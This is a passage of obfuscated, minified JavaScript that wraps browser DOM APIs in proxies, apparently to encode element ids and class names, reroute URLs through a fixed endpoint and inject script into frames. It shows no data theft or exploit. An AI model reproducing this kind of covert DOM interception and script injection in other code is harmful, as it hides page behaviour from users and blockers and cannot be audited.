oH=m9['A'][Nt(0xa2d)](ox)[Nt(0xe6c)][Nt(0x217)](this,oy);if(!oH)return oH;if('id'===oy&&(0x0,mY['_'])(oH))oH=(0x0,mY['ks'])(oH);else{if(Nt(0x114)===oy)oH=oH[Nt(0xd31)]('\x20')[Nt(0x1c5)](oS=>oS[Nt(0x625)]())[Nt(0x1c5)](oS=>(0x0,mY['_'])(oS)?(0x0,mY['ks'])(oS):oS)[Nt(0x5a7)]('\x20');else{if(Nt(0x104)===oy&&(0x0,m0['EW'])(oH)||Nt(0xc0e)===oy&&(0x0,m0['EW'])(oH)){const oS=(0x0,m0['sH'])(oH)[Nt(0x2d9)];oH=o1(oS)?oH:oS;}else Nt(0x865)===oy?oH=Al(oH):Nt(0x219)!==oy&&Nt(0x800)!==oy||Nt(0x611)!=typeof oH||!oH[Nt(0x469)](Nt(0xc67))?(0x0,m8['v5'])(oL,oy,oH)&&(oH=(0x0,mY['_'])(oH)?(0x0,mY['ks'])(oH):oH):oH=oH[Nt(0x521)](0x3);}}return oH;},function(oy){const NJ=N1,oH=m9['A'][NJ(0xa2d)](ox)[NJ(0xe6c)][NJ(0x217)](this,oy),oS=(0x0,mY['_'])(oH)?(0x0,mY['ks'])(oH):oH;return['id',NJ(0x114),NJ(0x104),NJ(0xea0),NJ(0x865),NJ(0xc0e),NJ(0x219),NJ(0x800)][NJ(0xc8b)](oy)||(0x0,m8['yu'])(oL,oy)||(0x0,m8['v5'])(oL,oy,oS);}),AJ(ox,N1(0x649),N1(0xe92),function(oy){const NO=N1;return m9['A'][NO(0xa2d)](ox)[NO(0xafd)][NO(0x217)](this,(0x0,mY['md'])(oy));},oy=>(0x0,m8['Bo'])(oL,oy)),AJ(ox,N1(0x649),N1(0xc38),function(oy){const NE=N1;if((0x0,m8['yu'])(oL,oy)){const oH=oy[NE(0x521)](0x5)[NE(0xbf6)]();oy=NE(0x745)+(0x0,mY['md'])(oH);}return m9['A'][NE(0xa2d)](ox)[NE(0xcd8)][NE(0x217)](this,oy);},function(oy){return(0x0,m8['yu'])(oL,oy);}),AJ(ox,N1(0x649),N1(0x6d5),function(oy){const Ny=N1;if((0x0,m8['yu'])(oL,oy)){const oH=oy[Ny(0x521)](0x5)[Ny(0xbf6)]();oy=Ny(0x745)+(0x0,mY['md'])(oH);}return m9['A'][Ny(0xa2d)](ox)[Ny(0xbc2)][Ny(0x217)](this,oy);},function(oy){return(0x0,m8['yu'])(oL,oy);}),AE(ox,N1(0x649),N1(0x315),{'get':function(oy,oH){const NH=N1;NH(0x611)==typeof oH&&(0x0,m8['yu'])(oL,oH)&&(oH=NH(0x745)+(0x0,mY['md'])(oH[NH(0x521)](0x5)[NH(0xbf6)]()));const oS=oy[oH];if(!oS)return oS;if(NH(0xebc)===oH)return oS;var oZ;if(NH(0x2c4)==typeof oS)return oH===(null===(oZ=ox[NH(0x591)])||void 0x0===oZ?void 0x0:oZ[NH(0x88a)])?function(){const NS=NH,oz=oS[NS(0x217)](oy);return new ox[(NS(0x9df))](oz,{'get':function(ob,oF){const NZ=NS,oP=ob[oF];return oP?NZ(0x840)===oF?function(){const Nz=NZ,oC=oP[Nz(0x217)](ob);return oC?new Proxy(oC,{'get':function(oj,od){const Nb=Nz,Y0=oj[od];return Y0?Nb(0x225)===od?new Proxy(Y0,{'get':function(Y1,Y2){const NF=Nb,Y3=Y1[Y2];if(!Y3)return Y3;if(NF(0x225)===Y2){const Y4=Y1[NF(0x201)];if('id'===Y4&&NF(0x611)==typeof Y3&&(0x0,mY['_'])(Y3))return(0x0,mY['ks'])(Y3);if(NF(0x114)===Y4&&NF(0x611)==typeof Y3)return Y3[NF(0xd31)]('\x20')[NF(0x1c5)](Y5=>Y5[NF(0x625)]())[NF(0x1c5)](Y5=>(0x0,mY['_'])(Y5)?(0x0,mY['ks'])(Y5):Y5)[NF(0x5a7)]('\x20');if((0x0,m8['v5'])(oL,Y4,Y3))return(0x0,mY['_'])(Y3)?(0x0,mY['ks'])(Y3):Y3;}if(NF(0x201)===Y2&&Y3[NF(0x469)](NF(0x745))){const Y5=Y3[NF(0x521)](0x5);return(0x0,mY['_'])(Y5)?NF(0x745)+(0x0,mY['ks'])(Y5):Y3;}return Y3;}}):Nb(0x2c4)==typeof Y0?Y0[Nb(0x173)](oj):Y0:Y0;}}):oC;}:NZ(0x2c4)==typeof oS?oS[NZ(0x173)](ob):oS:oP;}});}:oS[NH(0x173)](oy);if(NH(0x611)==typeof oH){const oz=parseInt(oH);if(!isNaN(oz))return(0x0,mY['_'])(oS)?(0x0,mY['ks'])(oS):oS;}return new ox[(NH(0x9df))](oS,{'get':function(ob,oF){const NP=NH,oP=ob[oF];if(!oP)return oP;if(NP(0x2c4)==typeof oP)return oP[NP(0x173)](ob);if(NP(0x225)===oF){const oC=ob[NP(0x201)];if('id'===oC&&NP(0x611)==typeof oP&&(0x0,mY['_'])(oP))return(0x0,mY['ks'])(oP);if(NP(0x114)===oC&&NP(0x611)==typeof oP)return oP[NP(0xd31)]('\x20')[NP(0x1c5)](oj=>oj[NP(0x625)]())[NP(0x1c5)](oj=>(0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj)[NP(0x5a7)]('\x20');if((0x0,m8['v5'])(oL,oC,oP))return(0x0,mY['_'])(oP)?(0x0,mY['ks'])(oP):oP;}if(NP(0x201)===oF&&oP[NP(0x469)](NP(0x745))){const oj=oP[NP(0x521)](0x5);return NP(0x745)+((0x0,mY['_'])(oj)?(0x0,mY['ks'])(oj):oj);}return oP;}});}},null),AJ(ox,N1(0x649),N1(0x81e),function(oy){const NC=N1;return!!oy&&(oy[NC(0xebc)]>0x2710?m9['A'][NC(0xa2d)](ox)[NC(0x2b1)][NC(0x217)](this,oy):m9['A'][NC(0xa2d)](ox)[NC(0x2b1)][NC(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oH=>(0x0,m8['Bo'])(oL,oH),'attributeFilter':oH=>(0x0,m8['yu'])(oL,oH)})));}),AE(ox,N1(0x6a1),N1(0x127),{'get':function(oy,oH){const Nj=N1;if(Nj(0x611)!=typeof oH)return oy[oH];const oS=mA(oH),oZ=oy[(0x0,m8['yu'])(oL,Nj(0x745)+oS)?(0x0,mY['md'])(oS):oH];return Nj(0x2c4)==typeof oZ?oZ[Nj(0x173)](oy):oZ;},'set':function(oy,oH,oS){const Nd=N1;if(Nd(0x611)!=typeof oH)return oy[oH]=oS,!0x0;const oZ=mA(oH);return oy[(0x0,m8['yu'])(oL,Nd(0x745)+oZ)?(0x0,mY['md'])(oZ):oH]=oS,!0x0;},'ownKeys':function(oy){const c0=N1,oH=ox[c0(0xda8)][c0(0xf7)](oy)[c0(0x1c5)](oS=>c0(0x611)==typeof oS&&(0x0,mY['_'])(oS)?mm((0x0,mY['ks'])(oS)):oS);return oH;},'getOwnPropertyDescriptor':function(oy,oH){const c1=N1;if(c1(0x611)==typeof oH){const oS=mA(oH);oH=(0x0,m8['yu'])(oL,c1(0x745)+oS)?(0x0,mY['md'])(oS):oH;}return ox[c1(0xda8)][c1(0x89a)](oy,oH);}},null),AO(ox,N1(0x133),N1(0x201),{'get':function(){const c2=N1;for(var oy=arguments[c2(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][c2(0xa2d)](ox)[c2(0x4d6)][c2(0xa2d)][c2(0x217)](this,...oH);return(0x0,mY['_'])(oZ)&&(oZ=(0x0,mY['ks'])(oZ)),oZ;},'set':function(oy){const c3=N1;for(var oH=arguments[c3(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][c3(0xa2d)](ox)[c3(0x4d6)][c3(0x297)][c3(0x217)](this,(0x0,mY['md'])(oy),...oS);}},function(oy){const c4=N1;return void 0x0===oy||oy[c4(0x469)](c4(0xba5));}),AJ(ox,N1(0x649),N1(0x8f1),function(oy){const c5=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ)}),oS=m9['A'][c5(0xa2d)](ox)[c5(0xb70)][c5(0x217)](this,oH);return oy[c5(0xc8b)](c5(0x4bf))&&oy!==oH&&null===oS?m9['A'][c5(0xa2d)](ox)[c5(0xb70)][c5(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x649),N1(0xf3),function(oy){const c6=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ)}),oS=m9['A'][c6(0xa2d)](ox)[c6(0x5aa)][c6(0x217)](this,oH);return oy[c6(0xc8b)](c6(0x4bf))&&oy!==oH&&0x0===oS[c6(0xebc)]?m9['A'][c6(0xa2d)](ox)[c6(0x5aa)][c6(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x86c),N1(0x8f1),function(oy){const c7=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ)}),oS=m9['A'][c7(0xa2d)](ox)[c7(0x375)][c7(0x217)](this,oH);return oy[c7(0xc8b)](c7(0x4bf))&&oy!==oH&&null===oS?m9['A'][c7(0xa2d)](ox)[c7(0x375)][c7(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x86c),N1(0xf3),function(oy){const c8=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ)}),oS=m9['A'][c8(0xa2d)](ox)[c8(0xecd)][c8(0x217)](this,oH);return oy[c8(0xc8b)](c8(0x4bf))&&oy!==oH&&0x0===oS[c8(0xebc)]?m9['A'][c8(0xa2d)](ox)[c8(0xecd)][c8(0x217)](this,oy):oS;},oy=>oy),AO(ox,N1(0x649),'id',{'get':function(){const c9=N1;for(var oy=arguments[c9(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][c9(0xa2d)](ox)[c9(0xc2f)][c9(0xa2d)][c9(0x217)](this,...oH);return(0x0,mY['_'])(oZ)?(0x0,mY['ks'])(oZ):oZ;},'set':function(oy){const cm=N1;cm(0x611)!=typeof oy&&(oy=ox[cm(0xadf)](oy));for(var oH=arguments[cm(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][cm(0xa2d)](ox)[cm(0xc2f)][cm(0x297)][cm(0x217)](this,(0x0,m8['Bo'])(oL,oy)?(0x0,mY['md'])(oy):oy,...oS);}}),AJ(ox,N1(0x649),N1(0x996),function(oy,oH){const cA=N1;return m9['A'][cA(0xa2d)](ox)[cA(0x8fe)][cA(0x217)](this,oy,Au({'_window':ox,'protectUrlContext':oq,'html':oH,'idFilter':oS=>(0x0,m8['Bo'])(oL,oS),'urlFilter':oS=>(0x0,m8['pI'])(oL,oS),'attributeFilter':oS=>(0x0,m8['yu'])(oL,oS)}));},function(oy,oH){const co=N1;return!(this instanceof ox[co(0xeb3)]);}),AJ(ox,N1(0x649),N1(0xa40),function(oy){const cY=N1;return m9['A'][cY(0xa2d)](ox)[cY(0xdae)][cY(0x217)](this,(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oH=>(0x0,m8['Bo'])(oL,oH),'attributeFilter':oH=>(0x0,m8['yu'])(oL,oH)}));}),AE(ox,N1(0x649),N1(0xcb4),{'get':function(oy,oH){const cw=N1,oS=oy[oH];if(!oS)return oS;if(cw(0x1e1)===oH)return function(){const cT=cw,oZ=[];for(var oz=arguments[cT(0xebc)],ob=new Array(oz),oF=0x0;oF<oz;oF++)ob[oF]=arguments[oF];return ob[cT(0xe8b)](oP=>{const cn=cT;(0x0,m8['Bo'])(oL,oP)&&(oP=(0x0,mY['md'])(oP)),oZ[cn(0xbb0)](oP);}),oS[cT(0x120)](oy,[...oZ]);};if(cw(0xab4)===oH)return function(oZ){const cQ=cw;return(0x0,m8['Bo'])(oL,oZ)&&(oZ=(0x0,mY['md'])(oZ)),oS[cQ(0x120)](oy,[oZ]);};if(cw(0xb08)===oH)return function(){const cr=cw;for(var oZ=arguments[cr(0xebc)],oz=new Array(oZ),ob=0x0;ob<oZ;ob++)oz[ob]=arguments[ob];const oF=oz[cr(0x1c5)](oP=>(0x0,m8['Bo'])(oL,oP)?(0x0,mY['md'])(oP):oP);return oS[cr(0x120)](oy,[...oF]);};if(cw(0x1de)===oH)return function(oZ,oz){const cV=cw;return(0x0,m8['Bo'])(oL,oZ)&&(oZ=(0x0,mY['md'])(oZ)),oS[cV(0x120)](oy,[oZ,oz]);};if(cw(0xdd4)===oH)return function(oZ,oz){const cB=cw;return(0x0,m8['Bo'])(oL,oZ)&&(oZ=(0x0,mY['md'])(oZ)),(0x0,m8['Bo'])(oL,oz)&&(oz=(0x0,mY['md'])(oz)),oS[cB(0x120)](oy,[oZ,oz]);};if(cw(0x225)===oH)return oS[cw(0xd31)]('\x20')[cw(0x1c5)](oZ=>oZ[cw(0x625)]())[cw(0x1c5)](oZ=>(0x0,mY['_'])(oZ)?(0x0,mY['ks'])(oZ):oZ)[cw(0x5a7)]('\x20');if(oH===ox[cw(0x591)][cw(0x88a)])return function(){const cD=cw,oZ=oS[cD(0x217)](oy);return new ox[(cD(0x9df))](oZ,{'get':function(oz,ob){const cf=cD,oF=oz[ob];return oF?cf(0x840)===ob?function(){const cW=cf,oP=oF[cW(0x217)](oz);return oP?new ox[(cW(0x9df))](oP,{'get':function(oC,oj){const cv=cW,od=oC[oj];return od?cv(0x225)===oj?(0x0,mY['_'])(od)?(0x0,mY['ks'])(od):od:cv(0x2c4)==typeof od?od[cv(0x173)](oC):od:od;}}):oP;}:cf(0x2c4)==typeof oF?oF[cf(0x173)](oz):oF:oF;}});};if(cw(0x611)==typeof oH){const oZ=parseInt(oH);if(!isNaN(oZ))return(0x0,mY['_'])(oS)?(0x0,mY['ks'])(oS):oS;}return cw(0x2c4)==typeof oS?oS[cw(0x173)](oy):oS;},'set':function(oy,oH,oS){const ci=N1;return ci(0x225)===oH&&(oS=oS[ci(0xd31)]('\x20')[ci(0x1c5)](oZ=>oZ[ci(0x625)]())[ci(0x1c5)](oZ=>(0x0,m8['Bo'])(oL,oZ)?(0x0,mY['md'])(oZ):oZ)[ci(0x5a7)]('\x20')),oy[oH]=oS,!0x0;}},function(oy){const cI=N1;return oy&&cI(0x611)!=typeof oy&&(oy=oy[cI(0xcdf)]()),oy=oy[cI(0xd31)]('\x20')[cI(0x1c5)](oH=>oH[cI(0x625)]())[cI(0x1c5)](oH=>(0x0,m8['Bo'])(oL,oH)?(0x0,mY['md'])(oH):oH)[cI(0x5a7)]('\x20'),m9['A'][cI(0xa2d)](ox)[cI(0xb9f)][cI(0x217)](this,cI(0x114),oy),oy;},()=>!0x0),AO(ox,N1(0x649),N1(0x7ec),{'get':function(){const cl=N1;for(var oy=arguments[cl(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];return m9['A'][cl(0xa2d)](ox)[cl(0x676)][cl(0xa2d)][cl(0x217)](this,...oH)[cl(0xd31)]('\x20')[cl(0x1c5)](oZ=>oZ[cl(0x625)]())[cl(0x1c5)](oZ=>(0x0,mY['_'])(oZ)?(0x0,mY['ks'])(oZ):oZ)[cl(0x5a7)]('\x20');},'set':function(oy){const cu=N1,oH=oy[cu(0xd31)]('\x20')[cu(0x1c5)](ob=>ob[cu(0x625)]())[cu(0x1c5)](ob=>(0x0,m8['Bo'])(oL,ob)?(0x0,mY['md'])(ob):ob)[cu(0x5a7)]('\x20');for(var oS=arguments[cu(0xebc)],oZ=new Array(oS>0x1?oS-0x1:0x0),oz=0x1;oz<oS;oz++)oZ[oz-0x1]=arguments[oz];return m9['A'][cu(0xa2d)](ox)[cu(0x676)][cu(0x297)][cu(0x217)](this,oH,...oZ);}}),AJ(ox,N1(0x4db),N1(0xb27),function(oy){const cg=N1;return m9['A'][cg(0xa2d)](ox)[cg(0x537)][cg(0x217)](this,(0x0,mY['md'])(oy));},oy=>(0x0,m8['Bo'])(oL,oy)),AJ(ox,N1(0xe0b),N1(0xb27),function(oy){const ck=N1;return ck(0x611)!=typeof oy&&(oy=ox[ck(0xadf)](oy)),m9['A'][ck(0xa2d)](ox)[ck(0xce5)][ck(0x217)](this,(0x0,mY['md'])(oy));},oy=>(0x0,m8['Bo'])(oL,oy)),AJ(ox,N1(0x4db),N1(0xe92),function(oy){const cp=N1;return m9['A'][cp(0xa2d)](ox)[cp(0x3c8)][cp(0x217)](this,(0x0,mY['md'])(oy));},oy=>(0x0,m8['Bo'])(oL,oy)),AJ(ox,N1(0x4db),N1(0x8f1),function(oy){const cU=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ),'tagNameFilter':oZ=>(0x0,m8['ts'])(oL,oZ)}),oS=m9['A'][cU(0xa2d)](ox)[cU(0xc97)][cU(0x217)](this,oH);return oy[cU(0xc8b)](cU(0x4bf))&&oy!==oH&&null===oS?m9['A'][cU(0xa2d)](ox)[cU(0xc97)][cU(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x4db),N1(0xf3),function(oy){const cR=N1;oy=(0x0,AG['w4'])(oy);const oH=(0x0,Am['Qw'])({'protectUrlContext':oq,'selector':oy,'idFilter':oZ=>(0x0,m8['Bo'])(oL,oZ),'attributeFilter':oZ=>(0x0,m8['yu'])(oL,oZ),'tagNameFilter':oZ=>(0x0,m8['ts'])(oL,oZ)}),oS=m9['A'][cR(0xa2d)](ox)[cR(0x9be)][cR(0x217)](this,oH);return oy[cR(0xc8b)](cR(0x4bf))&&oy!==oH&&0x0===oS[cR(0xebc)]?m9['A'][cR(0xa2d)](ox)[cR(0x9be)][cR(0x217)](this,oy):oS;},oy=>oy),AJ(ox,N1(0x4db),N1(0xb1),function(oy){const cN=N1;return(0x0,m8['ts'])(oL,oy)&&(oy=cN(0xeb1)+(0x0,mY['md'])(oy)),m9['A'][cN(0xa2d)](ox)[cN(0x4f5)][cN(0x217)](this,oy);}),AJ(ox,N1(0x4db),N1(0xdf0),function(oy){const cc=N1;return(0x0,m8['ts'])(oL,oy)&&(oy=cc(0xeb1)+(0x0,mY['md'])(oy)),m9['A'][cc(0xa2d)](ox)[cc(0x614)][cc(0x217)](this,oy);}),AO(ox,N1(0xf14),N1(0x266),{'get':function(){const cG=N1;for(var oy=arguments[cG(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][cG(0xa2d)](ox)[cG(0x7ae)][cG(0xa2d)][cG(0x120)](this,oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[cG(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const ca=N1,oH=m9['A'][ca(0xa2d)](ox)[ca(0xe6c)][ca(0x217)](this,ca(0x764));(0x0,m8['pI'])(oL,oy)&&(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':ca(0xf40)===oH?m0['MN'][ca(0x405)]:m0['MN'][ca(0x43c)],'baseUrl':m9['A'][ca(0xa2d)](ox)[ca(0xcd6)][ca(0xa2d)][ca(0x120)](ox[ca(0xe0b)]),'endpoint':m1['A'][ca(0x851)]}));for(var oS=arguments[ca(0xebc)],oZ=new Array(oS>0x1?oS-0x1:0x0),oz=0x1;oz<oS;oz++)oZ[oz-0x1]=arguments[oz];return m9['A'][ca(0xa2d)](ox)[ca(0x7ae)][ca(0x297)][ca(0x217)](this,oy,...oZ);}}),AO(ox,N1(0xf14),N1(0x764),{'get':function(){const cX=N1;for(var oy=arguments[cX(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][cX(0xa2d)](ox)[cX(0xe88)][cX(0xa2d)][cX(0x120)](this,oH);return(0x0,mY['_'])(oZ)&&(oZ=(0x0,mY['ks'])(oZ)),oZ;},'set':function(oy){const cK=N1;[cK(0xf40),cK(0x31b),cK(0xd25),cK(0xce2)][cK(0xc8b)](oy)||oy&&(0x0,m8['Bo'])(oL,oy)&&(oy=(0x0,mY['md'])(oy));for(var oH=arguments[cK(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return m9['A'][cK(0xa2d)](ox)[cK(0xe88)][cK(0x297)][cK(0x217)](this,oy,...oS);}}),AO(ox,N1(0x133),N1(0x6cb),{'get':function(){const ch=N1,oy=m9['A'][ch(0xa2d)](ox)[ch(0xe6c)][ch(0x217)](this,ch(0x104));for(var oH=arguments[ch(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];const oz=m9['A'][ch(0xa2d)](ox)[ch(0xb4b)][ch(0xa2d)][ch(0x217)](this,...oS);if(AH(ox,oz,oy)){if(AK(oz),oE[ch(0x217)](this))Ah(oq,oz);else{if(o3(oq,oz,oL),!oz[ch(0xd5a)]){const ob=Ad(oz,oq,oL);ob();const oF=setInterval(()=>{const cs=ch,oP=m9['A'][cs(0xa2d)](ox)[cs(0xe6c)][cs(0x217)](this,cs(0x104));AH(ox,oz,oP)?ob():clearInterval(oF);},0x3e8);oz[ch(0xd5a)]=ob;}}}return m9['A'][ch(0xa2d)](ox)[ch(0x147)][ch(0xa2d)][ch(0x217)](this,...oS);}}),AO(ox,N1(0x133),N1(0xa06),{'get':function(){const cM=N1;for(var oy=arguments[cM(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][cM(0xa2d)](ox)[cM(0xb4b)][cM(0xa2d)][cM(0x217)](this,...oH);if(!oZ)return oZ;const oz=m9['A'][cM(0xa2d)](ox)[cM(0xe6c)][cM(0x217)](this,cM(0x104));if(AH(ox,oZ,oz)){if(AK(oZ),oE[cM(0x217)](this))Ah(oq,oZ);else{if(o3(oq,oZ,oL),!oZ[cM(0xd5a)]){const ob=Ad(oZ,oq,oL);ob();const oF=setInterval(()=>{const cq=cM,oP=m9['A'][cq(0xa2d)](ox)[cq(0xe6c)][cq(0x217)](this,cq(0x104));AH(ox,oZ,oP)?ob():clearInterval(oF);},0x3e8);oZ[cM(0xd5a)]=ob;}}}if(oz&&(0x0,m0['EW'])(oz)){const oP=new URL((0x0,m0['sH'])(oz)[cM(0x2d9)]);if((cM(0xe83)===oP[cM(0xb2)]||cM(0x1f3)===oP[cM(0xb2)])&&oP[cM(0x61f)][cM(0xc8b)](cM(0x647))||cM(0x879)===oP[cM(0xb2)]&&oP[cM(0x61f)][cM(0xc8b)](cM(0xacb))||cM(0x2a5)===oP[cM(0xb2)]&&'/'===oP[cM(0x61f)])return AN[cM(0xa2d)](ox,oZ);}return oZ;}}),AO(ox,N1(0xe7f),N1(0xeea),{'get':function(){const cx=N1;for(var oy=arguments[cx(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][cx(0xa2d)](ox)[cx(0xcef)][cx(0xa2d)][cx(0x217)](this,...oH),oz=m9['A'][cx(0xa2d)](ox)[cx(0xf39)][cx(0xa2d)][cx(0x217)](this);if(cx(0x611)==typeof oz&&oz[cx(0xc8b)](cx(0x9f9)))try{const ob=JSON[cx(0x985)](oz);if(cx(0xc22)===ob[cx(0xbc6)]&&cx(0x34c)===ob[cx(0x17a)])return oZ;}catch(oF){}return cx(0x77a)==typeof oz&&oz[cx(0x450)]||m1['A'][cx(0x851)]!==m9['A'][cx(0xa2d)](ox)[cx(0x7d4)][cx(0xa2d)][cx(0x217)](this)||(oP=>!(cx(0x611)!=typeof oP||!oP[cx(0x469)](cx(0xa55))))(oz)?oZ:AN[cx(0xa2d)](ox,oZ);}}),AO(ox,N1(0x133),N1(0xea0),{'get':function(){const ce=N1;for(var oy=arguments[ce(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];return m9['A'][ce(0xa2d)](ox)[ce(0x20f)][ce(0xa2d)][ce(0x217)](this,...oH);},'set':function(oy){const cL=N1;if(!oy)return m9['A'][cL(0xa2d)](ox)[cL(0x20f)][cL(0x297)][cL(0x217)](this,oy);oy=oy[cL(0xcdf)]();const oH=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':m1['A'][cL(0x851)]+cL(0xeff),'kind':m0['MN'][cL(0x517)],'baseUrl':m9['A'][cL(0xa2d)](ox)[cL(0xcd6)][cL(0xa2d)][cL(0x120)](ox[cL(0xe0b)]),'endpoint':m1['A'][cL(0x851)]});return oy=oy[cL(0xc8b)](oH)?Au({'_window':ox,'protectUrlContext':oq,'html':oy}):cL(0xc6a)[cL(0x40e)](AB,cL(0xc6f))[cL(0x40e)](oH,cL(0x9b7))[cL(0x40e)]((0x0,AD['x'])()['id'],cL(0xe44))+Au({'_window':ox,'protectUrlContext':oq,'html':oy}),m9['A'][cL(0xa2d)](ox)[cL(0x20f)][cL(0x297)][cL(0x217)](this,oy);}},oE),AO(ox,N1(0x65b),N1(0xd3c),{'get':function(){const ct=N1;var oy,oH;return null!==(oy=null===(oH=this[ct(0x7e1)])||void 0x0===oH?void 0x0:oH[ct(0xd3c)])&&void 0x0!==oy?oy:m9['A'][ct(0xa2d)](ox)[ct(0x28a)][ct(0xa2d)][ct(0x217)](this);}}),AO(ox,N1(0x65b),N1(0xc4),{'get':function(){const cJ=N1;var oy,oH;return null!==(oy=null===(oH=this[cJ(0x7e1)])||void 0x0===oH?void 0x0:oH[cJ(0xc4)])&&void 0x0!==oy?oy:m9['A'][cJ(0xa2d)](ox)[cJ(0x1c4)][cJ(0xa2d)][cJ(0x217)](this);}}),AO(ox,N1(0x65b),N1(0xcea),{'get':function(){const cO=N1;var oy,oH;return null!==(oy=null===(oH=this[cO(0x7e1)])||void 0x0===oH?void 0x0:oH[cO(0xcea)])&&void 0x0!==oy?oy:m9['A'][cO(0xa2d)](ox)[cO(0xc48)][cO(0xa2d)][cO(0x217)](this);}}),AO(ox,N1(0x65b),N1(0x461),{'get':function(){const cE=N1;var oy,oH;return null!==(oy=null===(oH=this[cE(0x7e1)])||void 0x0===oH?void 0x0:oH[cE(0x461)])&&void 0x0!==oy?oy:m9['A'][cE(0xa2d)](ox)[cE(0x467)][cE(0xa2d)][cE(0x217)](this);}}),AO(ox,N1(0x65b),N1(0x8c9),{'get':function(){const cy=N1;var oy,oH;return null!==(oy=null===(oH=this[cy(0x7e1)])||void 0x0===oH?void 0x0:oH[cy(0x8c9)])&&void 0x0!==oy?oy:m9['A'][cy(0xa2d)](ox)[cy(0x5a0)][cy(0xa2d)][cy(0x217)](this);}}),AO(ox,N1(0x65b),N1(0x5be),{'get':function(){const cH=N1;var oy,oH;return null!==(oy=null===(oH=this[cH(0x7e1)])||void 0x0===oH?void 0x0:oH[cH(0x5be)])&&void 0x0!==oy?oy:m9['A'][cH(0xa2d)](ox)[cH(0xf36)][cH(0xa2d)][cH(0x217)](this);}}),AJ(ox,N1(0x9d8),N1(0x2c9),function(oy){const cS=N1;if(this instanceof ox[cS(0x649)]&&cS(0x963)===this[cS(0x9d6)][cS(0xbf6)]()&&oy instanceof ox[cS(0x563)]){const oH=m9['A'][cS(0xa2d)](ox)[cS(0x9c6)][cS(0xa2d)][cS(0x217)](oy);if((0x0,m8['xP'])(oL,oH))try{m9['A'][cS(0xa2d)](ox)[cS(0x9c6)][cS(0x297)][cS(0x217)](oy,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oH,'idFilter':oS=>(0x0,m8['Bo'])(oL,oS),'urlFilter':oS=>(0x0,m8['pI'])(oL,oS),'attributeFilter':oS=>(0x0,m8['yu'])(oL,oS)}));}catch(oS){}}return m9['A'][cS(0xa2d)](ox)[cS(0xf28)][cS(0x217)](this,oy);}),AJ(ox,N1(0x61c),N1(0xcbc),function(oy){const cZ=N1;for(var oH=arguments[cZ(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];if(this instanceof ox[cZ(0x61c)]&&oy instanceof ox[cZ(0x86c)]){const oz=Array[cZ(0x27d)](oy[cZ(0x6b6)])[cZ(0x1c5)](ob=>ob instanceof ox[cZ(0x563)]?m9['A'][cZ(0xa2d)](ox)[cZ(0x9c6)][cZ(0xa2d)][cZ(0x217)](ob):'');return m9['A'][cZ(0xa2d)](ox)[cZ(0x9c6)][cZ(0x297)][cZ(0x217)](oy,(0x0,Am['dv'])({'protectUrlContext':oq,'stylesheet':oz[cZ(0x5a7)](''),'idFilter':ob=>(0x0,m8['Bo'])(oL,ob),'urlFilter':ob=>(0x0,m8['pI'])(oL,ob),'attributeFilter':ob=>(0x0,m8['yu'])(oL,ob)})),m9['A'][cZ(0xa2d)](ox)[cZ(0xe63)][cZ(0x217)](this,oy,...oS);}return 